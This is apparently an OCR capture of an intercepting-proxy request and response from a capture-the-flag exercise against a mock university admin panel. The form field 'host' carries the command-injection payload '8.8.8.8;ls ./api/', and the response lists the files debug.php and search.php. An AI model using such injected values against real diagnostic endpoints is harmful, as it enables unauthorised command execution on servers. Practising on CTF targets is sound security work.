 Request
Pretty Raw Hex
\n
1 POST /admin.php HTTP/1.1
2 Host: env01.deadface.io:8080
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Origin: http://env01.deadface.io:8080
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
10 Referer: http://env01.deadface.io:8080/admin.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,ar;q=0.8
13 Cookie: PHPSESSID=6ed8a3afcfc3a9bfffc725c6b3db74ba
14 Connection: keep-alive
15
16 ping_host=1&host=8.8.8.8;ls+./api/
Response
Pretty Raw Hex Render
\n
NVU Admin Panel
Administrative Controls
Back to Portal Logout
System Diagnostics
Network connectivity test for university servers
Ping Host
debug.php
search.php